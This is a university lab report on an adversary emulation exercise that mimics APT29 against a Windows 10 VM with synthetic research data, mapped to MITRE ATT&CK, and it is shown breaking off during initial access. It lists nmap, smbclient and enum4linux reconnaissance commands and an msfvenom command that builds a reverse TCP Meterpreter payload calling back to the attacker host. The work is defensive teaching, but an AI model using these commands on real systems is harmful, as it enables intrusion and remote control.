ADVERSARY EMULATION AND DATA EXFILTRATION ATTACK AGAINST A SIMULATED RESEARCH SYSTEM

SUBMITTED BY:
YASH KUMAR BHARATBHAI PATEL
ID:2517670
UNIVERSITY OF WALES TRINITY SAINT DAVID
Abstract
The research project is an adversary emulation exercise that seeks to explore how a subject under attack (a research workstation) can be attacked by an adversary in a controlled academic setting. The aim was to emulate the strategy, methodology, and operationalities of a plausible Advanced Persistent Threat (APT) just to assess the exposure and data protection dangers and identification possibilities of systems. The experiment was performed on a virtualised laboratory which consisted of a Kali Linux attacker computer and a windows 10 victim computer with synthetic research information. The tools such as Nmap, Enum4Linux, Metasploit, Meterpreter, tcpdump and Wireshark were used to recreate an entire attack chain in accordance with the MITRE ATT&CK framework.
The campaign was able to gain initial access by use of reverse TCP Meterpreter payload, which allowed it to execute and enumerate systems remotely. Even though attempts to exploit privilege escalation failed because of the security hardening in Windows 10 Pro, the attacker could still exfiltrate dummy research files, proving the confidentiality threats of low-privilege compromise. The analysis of network packets also disclosed visible evidence of command-and-control communication and data exchange, which can be viewed as the possibility to identify a point of detection by defenders.
Everything was ethical and only synthetic data was used in all the activities and it was contained in a closed virtual world.
Keywords: APT, Ethical Hacking, MITRE ATT&CK, Data Exfiltration, Kali Linux, Windows 10.

Table of Contents
Introduction 4
Task: 1 Rules of Engagement (RoE) 5
Adversary Emulation Plan (AEP) 7
Lab Environment Design — Task 2 11
Virtualised Environment 11
Network Architecture 12
Dummy Research Data Preparation 12
Attack Execution & Technical Results — Task 2 13
Reconnaissance Results 13
Initial Access Results 16
Post-Exploitation Enumeration 17
Privilege Escalation Attempt 19
Data Exfiltration 20
Network Capture & Packet Analysis 21
Cleanup & Restoration 22
Discussion & Evaluation 22
Detection Gap Analysis, Strategic Recommendations, and Cost–Benefit Assessment 23
Conclusion 25
References 26

Introduction
Nowadays, ethical hacking has become an essential conductor of contemporary cybersecurity researches, as it provides an effective and lawful means to test vulnerability, familiarise with adversarial behaviour and enhance organisational resilience. Ethical hacking is used in academic institutions to aid researchers and students to examine realistic attack techniques without jeopardizing production systems or confidential data. Practical skills, threat awareness and evidence-based recommendations on how digital resilience can be improved are developed by the implementation of ethical hacking exercises, recreating realistic intrusion scenarios.
Adversary emulation is one of the desired techniques in ethical hacking. Unlike generic penetration testing, adversary emulation tries to replicate tactics, techniques, and procedures (TTPs) of known Advanced Persistent Threat organizations (APT). This method allows the researchers to calculate how an organisation will respond to a specific, multi-phase attack that will go unnoticed by conventional security solutions. Since APTs can continue to pose a threat to research institutions especially those that are involved in sensitive or intellectual property-linked or publicly-funded projects, their simulation helps in identifying vulnerabilities that would not be visible otherwise. Such activities also provide a hint of how intruders show the persistence property to expand privileges and steal confidential information in an effort to remain unnoticed.
The scenario investigated in the current report is the analysis of a simulated research space with synthetic data in a windows 10 workstation. This is a classic academic study where the issues of confidentiality and data integrity matter most. The opponent targets to gain unauthorized access, navigate the system using shrewd methods, and steal research files. Based on the exercise, the universities are being put on the spotlight to identify the real risks to the university which include espionage, intellectual property theft and disruption of research operations.
The campaign should also be mapped to the MITRE ATT&CK framework: it provides a systematic and standardised method to attacker behaviour analysis. The framework also provides that all the phases of the intrusion, including reconnaissance by exfiltration, must be balanced with the familiar threat models, which improves the clarity and academic quality of the research.
The report will be split into two significant activities, where Task 1 will contain the Rules of Engagement and Adversary Emulation Plan, and Task 2 will describe the virtual lab setting and the implementation of the attack. Lastly the report concludes with the evaluation of the findings, ethics and recommendations.

Task: 1 Rules of Engagement (RoE)
The Rules of Engagement (RoE) lay out the approved operational limits, legal and ethical risks of the adversary emulation exercise in this assessment. They are aimed at making sure that everything is done safely, responsibly and openly in a highly regulated academic atmosphere. The RoE can assist in avoiding unwanted interference of systems, networks or data outside the virtual laboratory by defining the scope, limits and processes upfront.
Scope of Testing
The test was completed solely in a closed virtualised laboratory, which was running on one workstation. There are only two virtual machines that are in scope: a Kali Linux professor machine and a Windows 10 workstation that is configured to store artificial research data. The test scope does not involve any real infrastructure, production networks, cloud services, physical devices or the university systems. The campaign was limited to the two VMs in all that was done.
Assets Included
• Kali Linux attacker VM (IP address: 192.168.88.128)
• Windows 10 victim VM containing dummy research files (IP address: 192.168.88.129)
These resources reflect the entire working environment. There were no extra nodes, subnets or external endpoints.
Networks Included and Excluded
Every testing was limited to the host-only virtual network which was set up by the virtualisation platform. This closed network block did not allow any outgoing communications to the internet or the overall institutional network. NAT, bridged paths and other network paths were clearly off to prohibit the chances of unintentional scanning or data transfer outside the lab setup. This provides complete containment of any offensive security activities.
Authorisation Statement
Everything was done as an academic ethical hacking course and with the direct permission of the supervising lecturer. The learning outcomes of the module are conciliated with the activity, and the module does not violate institutional policies governing cybersecurity experimenting.
Time Window of Testing
Every action towards adversary emulation was part of a record period. On 4 December 2025 at 23:00 (Windows VM local time), the testing started and ended on 5 December 2025 at 03:00 (Kali VM EST time). These time stamps are equivalent to the ones that can be seen on the practical screenshots and provide complete transparency of the time that offensive activities took place.
Allowed and Prohibited Actions
Authorized activities encompassed reconnaissance, infectious exploitation, and execution of a reverse-TCP payload, post-exploitation enumeration as well as exfiltration of artificial research files. Actions that were prohibited were denial-of-service attacks, destructive payloads, privilege escalation beyond what was approved, host-system configuration changes, any persistence beyond the test window and any effort to communicate with systems outside the test lab network.
Safety Controls
No real or natural research data were applied during the experiment. There was no real, sensitive or personal information accessed or processed. Everything was done with the direct aim at not harming and reducing risk.
Cleanup Procedures
After completion, all payloads, temporary artefacts and downloaded files had been deleted. Defender protections were re-enacted, and both virtual machines were rolled-back to clean snapshots that were taken before testing. This made sure that no evil elements remained and that environment was brought to a safe level.

Adversary Emulation Plan (AEP)
Adversary emulation is a systematic approach to emulating the behaviour of threat actors in the real world in a controlled setting. In contrast to traditional penetration testing, where much attention is given to finding technical vulnerabilities, adversary emulation tries to comprehend how a particular threat group would penetrate, live and extract value out of a target system. This section presents a thorough adversary emulation roadmap based on a real-life APT threat actor and guided by the MITRE ATT&CK framework and correlated to the technical actions taken in the virtual laboratory. The plan helps fulfill the strategic purpose of the evaluation: simulating a directed intrusion into a research workstation and examining attacker behaviour throughout the entire attack process [1].

Figure 1: Adversary emulation workflow
Threat Actor Selection
To carry out this assessment, the threat actor will be APT29 or Cozy Bear or The Dukes. APT29 has been known to be linked to cyber espionage operations against research institutions, universities, think tanks, government departments and healthcare organisations. Their activities are usually aimed at obtaining classified or proprietary research, intellectual property or confidential internal communications. This data theft interest in academic and scientific ecosystems renders APT29 very pertinent to the scenario described in this assessment, in which the aim is to breach a research workstation and steal dummy research data [2] off it.
APT29 is characterized by covert multi-stage attacks that use living-off-the-land methods, authorized administrative utilities and highly restricted C2 traffic. Their TTPs (Tactics, Techniques and Procedures) usually involve spear-phishing, bespoke malware loaders, execution of windows native binaries, encrypted C2 communications and low-noise exfiltration mechanisms. They often use credential theft, privilege escalation, remote execution tools and covert data transfer mechanism to evade detection. Cybersecurity vendors and national intelligence agencies have extensively documented their operations, which further factures them as an advanced threat actor fit to act as adversaries [3].
APT29 in this evaluation is not copied in the full detail but just estimated by an attack sequence that is consistent with their publicly reported behaviours. The laboratory setup does not support enterprise infrastructure (Active Directory, domain trusts and multiple hosts), thus, the emulation adapted to APT29 aims at realistic methods that can be realized in a one-host, standalone scenario using Kali Linux and Windows 10[4].
Attack Objectives
The main goal of the adversary is to infiltrate a windows 10 workstation which contains synthetic research information unauthorised. The assault is that of a covert, intelligence-based espionage operation, but not a disruptive or a destructive intrusion. Based on that, the attacker seeks to continue with the intrusion with the least amount of noise and avoid initiating system instability and detection.
Key objectives include:
Initial Compromise
Allocate an initial presence on the target system with a controlled payload that emulates the malware delivery methods of APT29, that is sent via a harmless agent like a Python-based HTTP server to simulate user-assisted execution.
Post-Exploitation Enumeration
Find data regarding the system structure, processes running on it, registered users and data. This activity aids in decision making in relation to privilege escalation and data collection.
Privilege Escalation (Attempted)
Make SYSTEM or administrative context privileged attempts with methods that are consistent with ATT&CK T1068 (Exploitation for Privilege Escalation). Within this context, current patches eliminate escalation, which is realistically representative of hardening procedures that APT actors are faced with.
Discovery and Lateral Movement (Minimal Scope)
Perform local discovery to determine research files. Since the lab does not involve several hosts, no lateral movement techniques are applied, which is an indication of a limited yet realistic intrusion model.
Data Collection and Exfiltration
Steal research data as dummy and download it to the attacker system via Meterpreter download functionality, which is an instance of ATT&CK T1041 (Exfiltration Over C2 Channel).
Stealth and Cleanup
Minimize detection through high-noise activity and eliminating artefacts following testing.
This goal orientation framework reflects the motives of intelligence gathering that is often ascribed to APT29.

Figure 2: Attack chain overview
MITRE ATT&CK Mapping
The table below aligns the acts of the adversary with the ATT&CK framework and tools applied during assessment to the MITRE ATT&CK:

Phase | Technique ID | Technique Name | Tools Used
Reconnaissance | T1595 | Active Scanning | Nmap
 | T1592 | Gather Victim Host Information | Enum4Linux, smbclient
Initial Access | T1204 | User Execution | Python HTTP server, msfvenom payload
Execution | T1059 | Command and Scripting Interpreter | Meterpreter, Windows CMD
Privilege Escalation | T1068 | Exploitation for Privilege Escalation (attempted) | Meterpreter getsystem
Credential Access | N/A | Not executed in this environment | —
Discovery | T1083 | File and Directory Discovery | Meterpreter, shell commands
 | T1082 | System Information Discovery | sysinfo, whoami /all, systeminfo
Lateral Movement | N/A | Not applicable due to single-host environment | —
Command & Control | T1071 | C2 Communication via Reverse TCP | Meterpreter handler
Exfiltration | T1041 | Exfiltration Over Command and Control Channel | Meterpreter download

Such mapping gives a systematic visualisation of the behaviour of the adversary and fits the laboratory activities with accepted threat models internationally.

Figure 3: Laboratory actions mapped to MITRE ATT&CK
Tool Selection and Rationale
To simulate realistic behaviours of adversaries and conduct the attack under a safe and controlled setting, a variety of tools was chosen.
Active scanning and service enumeration were carried out with the help of Nmap (T1595, T1592). It offers in-depth information about the ports available, versioned underlying services, and it is the foundation of the choice made on an initial access strategy [5].
The Enumeration Enum4Linux had the ability to enumerate SMB in details, acquiring user data, shares and NetBIOS datas pertinent to reconnaissance and discovery. This is in line with ATT&CK reconnaissance methods that are adopted by the adversaries to build situational awareness.
Metasploit Framework was the basic exploitation framework, which included payload handler and Meterpreter environment. Metasploit also encourages natural simulation of APT instrumentation, such as modular payloads, interactive shells and post-exploitation scripts [6].
The Python HTTP server stimulated the controlled release of the msfvenom payload, which is typical of the adversary tactics based on user execution and the delivery types that appear harmless.
Meterpreter was to be executed, discovery, attempts to gain privileges and exfiltration. Its ciphered C2 channel emulates current APT communication trends and offers post exploit stealth features.
tcpdump obtained the raw network traffic between the attacker and the victim, which was used in assisting to see reconnaissance and exfiltration data streams. This mimics forensic monitoring and detection investigation of defenders.
Wireshark facilitated inspection of packets at the packet level to be able to analyse traffic relating to exfiltration and ensure C2 traffic. This facilitates assessment of attacker behaviour in the light of a network monitor.

Lab Environment Design — Task 2

Virtualised Environment
The practical part of this assessment was performed in an isolated virtual lab to guarantee the safety, containment and full control of all network interactions. The setup had two virtual machines running on one physical workstation. The machine used was a Kali Linux distribution running on VMware and it was set up with penetration testing tools such as Nmap, Enum4Linux, Metasploit Framework, tcpdump and Wireshark. The victim computer was a Windows 10 Pro virtual machine, which was a representation of a research workstation with synthetic research data.
The two virtual machines were running on a host-only network with the IP range 192.168.88.0/24, so that there is no connection to other networks or to the university infrastructure. The Kali machine was given 192.168.88.128, whereas the VM running Windows 10 was given 192.168.88.129. Stability and realism Resource allocations were 4-6 GB RAM, single virtual CPU and 60 GB virtual disk with windows, and 3-4 GB RAM with Kali.

Network Architecture
The architecture is a simple two-node topology where both VMs only interact with host-only interface by VMware. No routing, NAT or bridged networking was allowed, which did not allow any leakage of traffic outside of the controlled environment.

Figure 4: Virtual lab network architecture.

Dummy Research Data Preparation
In order to make the research work station look more realistic, a special directory was made at:
C:\Users\Public\Research
The folder had four synthetic files: experiment results.csv, participant overview.doc. txt, research dummy and research notes.pdf.txt. These files are artificial data and records, and there was no sensitive or actual information employed.

Attack Execution & Technical Results — Task 2
This report records all the detail of the adversary emulation campaign in the virtual lab. All the activities were conducted with the authorised tools and artificial research data and adhering to the chain of attack of the Adversary Emulation Plan. The findings provided are realistic behaviour of an APT-style intrusion that escalates reconnaissance, exploitation, post exploitation, exfiltration, network capture, and cleanup.



Reconnaissance Results
The first step in the adversary emulation campaign was reconnaissance whereby the attacker gathers the necessary facts about the target system before trying to exploit it. This was done by checking the reachability of the hosts with the ping utility. This proved a successful communication between the Kali Linux attacker (192.168.88.128) and the Windows 10 victim machine (192.168.88.129), hence establishing that both machines were properly configured in the host-only network [7].

Figure 5:Ping to Windows 10
After this, Nmap was used to do in-depth service enumeration. The first version scan was performed with the help of the command sudo nmap -sV 192.168.88.129. In this scan, three main open ports were detected 135 (MSRPC), 139 (NetBIOS/SMB) and 445 (SMB). These ports are typical of typical Windows installations and show that Microsoft RPC, SMB file sharing and NetBIOS services were in use. These services are of great value to an attacker since they reveal system metadata, resolve names and potentially expose vulnerabilities, which they can use to abuse authentication or to misconfigure the system [8]. SMB, specifically, has traditionally been used as a tool of lateral movement and remote code execution and therefore is a notable element in the attack surface.

Figure 6:Initail version of Nmap
After that a full-port scan and script scan were run with sudo nmap -sC -sV -p- -oN nmap_full.txt 192.168.88.129. This scan found another open port, 7680, related to Windows Delivery Optimisation, which is a legitimate service that handles update distribution [9]. High numbered dynamic ports like 49669 were also found during the scan which is a characteristic of underlying RPC endpoint mapping. All of these findings paint a picture of a standard Windows 10 Pro host with the default service profile in place.

Figure 7:Full scan using Nmap
The command smbclient -L //192.168.88.129 -U user was used to attempt the enumeration of SMBs. The query was successful in revealing core administrative shares, such as ADMIN$, C$, and IPCS, as well as a User’s share [10]. This confirmed that the services of SMB were available and they could be accessed based on the privileges of the user.

Figure 8: SMB enumeration
To further reconstruct enum4Linux was run with enum4linux -a 192.168.88.129. The tool was used to extract the NetBIOS name DESKTOP-DSFFPLS, authenticated the domain WORKGROUP and provided MAC information, which matched with that of VMware virtualisation. Active work station and file server roles were identified through the NetBIOS codes of response [11].

Figure 9: Enum4Linux
Attack Surface Implications:
Together, the revealed RPC, SMB and NetBIOS services offered hackers some information about the system setup, user accounts, and network usage. Although no direct vulnerability was identified at this step, the reconnaissance confirmed the accessibility of the target, which was correctly set up and could be vulnerable to user-delivered payloads, which was a feasible route to the next attack steps [12].

Initial Access Results
The first entry was made with a controlled malware-like payload created in this case. The payload was generated with msfvenom with the following command: msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.88.128 LPORT=4444 -f exe -o payload.exe. This generated a Windows executable that would create a reverse TCP Meterpreter session after being run on the victim computer. This type of payload creation is highly reminiscent of APT activity in the real world, with the development of bespoke binaries targeted towards the creation of covert command-and-control links [13]..
